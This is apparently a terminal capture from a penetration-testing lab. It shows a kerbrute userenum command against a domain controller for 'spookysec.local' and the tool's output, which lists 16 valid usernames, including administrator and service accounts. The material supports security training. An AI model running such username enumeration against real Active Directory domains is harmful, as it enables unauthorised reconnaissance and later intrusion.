 $ /opt/kerbrute userenum userlist.txt -d spookysec.local --dc 10.10.161.127
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/28/23 - Ronnie Flathers @ropnop
2023/09/28 12:13:04 >  Using KDC(s):
2023/09/28 12:13:04 >   10.10.161.127:88
2023/09/28 12:13:04 >  [+] VALID USERNAME:       james@spookysec.local
2023/09/28 12:13:06 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2023/09/28 12:13:08 >  [+] VALID USERNAME:       James@spookysec.local
2023/09/28 12:13:08 >  [+] VALID USERNAME:       robin@spookysec.local
2023/09/28 12:13:16 >  [+] VALID USERNAME:       darkstar@spookysec.local
2023/09/28 12:13:21 >  [+] VALID USERNAME:       administrator@spookysec.local
2023/09/28 12:13:31 >  [+] VALID USERNAME:       backup@spookysec.local
2023/09/28 12:13:35 >  [+] VALID USERNAME:       paradox@spookysec.local
2023/09/28 12:14:05 >  [+] VALID USERNAME:       JAMES@spookysec.local
2023/09/28 12:14:15 >  [+] VALID USERNAME:       Robin@spookysec.local
2023/09/28 12:15:14 >  [+] VALID USERNAME:       Administrator@spookysec.local
2023/09/28 12:17:22 >  [+] VALID USERNAME:       Darkstar@spookysec.local
2023/09/28 12:18:03 >  [+] VALID USERNAME:       Paradox@spookysec.local
2023/09/28 12:20:25 >  [+] VALID USERNAME:       DARKSTAR@spookysec.local
2023/09/28 12:21:05 >  [+] VALID USERNAME:       ori@spookysec.local
2023/09/28 12:22:18 >  [+] VALID USERNAME:       ROBIN@spookysec.local
2023/09/28 12:25:27 >  Done! Tested 73317 usernames (16 valid) in 743.083 seconds